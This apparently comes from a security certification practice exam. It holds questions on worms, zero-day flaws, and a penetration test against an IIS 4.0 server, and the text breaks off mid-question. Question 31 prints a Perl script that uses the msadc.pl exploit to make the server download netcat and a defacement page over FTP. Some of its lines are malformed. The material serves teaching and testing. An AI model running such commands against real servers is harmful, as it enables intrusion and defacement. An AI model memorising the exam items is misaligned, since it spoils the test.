 Question 29:
What type of malicious application does not require user intervention or another application to
act as a host in order for it to replicate?
a) Macro
b) Worm
c) Trojan
d) Virus
Question 30:
What kind of security vulnerability would a newly discovered flaw in a software application be
considered?
a) Input validation flaw
b) HTTP header injection vulnerability
c) Zero-day vulnerability
d) Time-to-check to time-to-use flaw
Question 31:
A penetration tester discovered a web server running IIS 4.0 during their enumeration phase.
The tester decided to use the msadc.pl attack script to execute arbitrary commands on the web
server. While the msadc.pl script is effective, the pentester found it too monotonous to
perform extended functions. During further research, the penetration tester found a perl script
that runs the following msadc commands:
system("perl msadc.pl -h $host -C \"echo $user>>tempfile\"");
system("perl msadc.pl -h $host -C \"echo $pass>>tempfile\"");
system("perl msadc.pl -h $host -C \"echo bin>>tempfile\"");
system("perl msadc.pl -h $host -C \"echo get nc.exe>>tempfile\"");
system("perl msadc.pl -h $host -C \"echo get hacked.html>>tempfile\"");
("perl msadc.pl -h $host -C \"echo quit>>tempfile\"");
system("perl msadc.pl -h $host -C \"ftp \-s\:tempfile\"");
$o=; print "Opening FTP connection...\n";